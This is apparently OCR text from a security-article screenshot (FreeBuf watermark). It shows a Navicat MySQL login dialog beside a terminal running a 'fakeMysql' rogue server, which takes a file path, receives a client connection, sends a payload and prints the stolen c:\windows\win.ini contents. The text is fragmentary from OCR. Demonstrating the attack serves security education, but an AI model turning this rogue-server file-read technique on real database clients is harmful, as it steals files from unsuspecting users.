 常规 高级 数据库 SSL SSH HTTP
Navicat
数据库
连接名:
主机:
端口: 3306
用户名: root
密码:
连接成功
确定
FREEBUF
root@iZ2zegpovpsgbv72se0cj3Z:~/fakemysql/fakeMysql#
input ReadFilePath:> c:\windows\win.ini
[*] server ready. wait for client...
Connection from: ('124.133.0.29', 23804)
9d 00 00 01 85 a6 7f 00 00 00 00 40 21 00 00 00 00
00 60 03 5f 6f 73 05 57 69 6e 36 34 0c 5f 63 6c 69
74 66 6f 72 6d 05 41 4d 44 36 34 0f 5f 63 6c 69 65
[*] Payload send!
Data received:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[Internet]
inet=17148225
URLID=17148225
input ReadFilePath:>